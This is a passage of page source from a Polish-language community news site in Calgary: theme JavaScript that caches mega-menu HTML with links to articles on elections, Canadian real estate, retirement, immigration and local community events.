href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-pierwsze-kroki-ku-nowej-nieruchomosci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dariusz Jablonski Real Estate Agent \/ Mortgage Agent Calgary\" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-pierwsze-kroki-ku-nowej-nieruchomosci\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\">Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-21-pazdziernika-marsz-milionow-dla-dzieci-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun \u2013 21 pazdziernika Marsz Milion\u00f3w dla Dzieci w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Leave-our-kids-alone-calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Leave-our-kids-alone-calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Leave-our-kids-alone-calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Leave our kids alone protesters marching on Stephen Avenue. Photo by Krzysztof Daun\" title=\"Krzysztof Daun \u2013 21 pazdziernika Marsz Milion\u00f3w dla Dzieci w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-21-pazdziernika-marsz-milionow-dla-dzieci-w-calgary\/\"  rel=\"bookmark\" title=\"Krzysztof Daun \u2013 21 pazdziernika Marsz Milion\u00f3w dla Dzieci w Calgary.\">Krzysztof Daun \u2013 21 pazdziernika Marsz Milion\u00f3w dla Dzieci w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/paul-piwonski-krotka-relacja-z-sobotniego-balu-maskowego-zorganizowanego-przez-polanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Paul Piwonski &#8211; Krotka relacja z sobotniego balu maskowego zorganizowanego przez &#8220;Polanie&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/10\/Halloween-party-Calgary-202-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/10\/Halloween-party-Calgary-202-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/10\/Halloween-party-Calgary-202-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"&quot;Polanie&quot; Halloween party Calgary 2023 Autor Paul Piwonski\" title=\"Paul Piwonski &#8211; Krotka relacja z sobotniego balu maskowego zorganizowanego przez &#8220;Polanie&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/paul-piwonski-krotka-relacja-z-sobotniego-balu-maskowego-zorganizowanego-przez-polanie\/\"  rel=\"bookmark\" title=\"Paul Piwonski &#8211; Krotka relacja z sobotniego balu maskowego zorganizowanego przez &#8220;Polanie&#8221;.\">Paul Piwonski &#8211; Krotka relacja z sobotniego balu maskowego zorganizowanego przez...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/profanacja-pomnika-jana-pawla-ii-w-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Profanacja Pomnika Jana Pawla II w Edmonton!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/06\/Profanacja-pomnika-JP2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/06\/Profanacja-pomnika-JP2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/06\/Profanacja-pomnika-JP2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Profanacja pomnika JP2 w Edmonton\" title=\"Profanacja Pomnika Jana Pawla II w Edmonton!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/profanacja-pomnika-jana-pawla-ii-w-edmonton\/\"  rel=\"bookmark\" title=\"Profanacja Pomnika Jana Pawla II w Edmonton!\">Profanacja Pomnika Jana Pawla II w Edmonton!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
